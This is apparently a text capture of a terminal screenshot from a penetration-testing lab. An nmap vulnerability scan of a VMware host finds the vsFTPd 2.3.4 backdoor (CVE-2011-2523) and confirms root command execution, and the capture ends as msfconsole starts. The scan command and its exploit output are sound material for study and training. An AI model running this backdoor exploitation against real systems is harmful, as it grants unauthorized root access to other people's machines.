 Applications Places Terminal Mar 27 10:08
root@kali: /home/adarsh
┌──(root㉿kali)-[/home/adarsh]
└─# nmap -p 21 --script vuln 192.168.21.129
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-27 09:59 IST
Nmap scan report for 192.168.21.129
Host is up (0.00029s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 00:0C:29:FE:1C:A2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 11.65 seconds
┌──(root㉿kali)-[/home/adarsh]
└─# msfconsole
.:okOOOkdc'           'cdkOOOko:.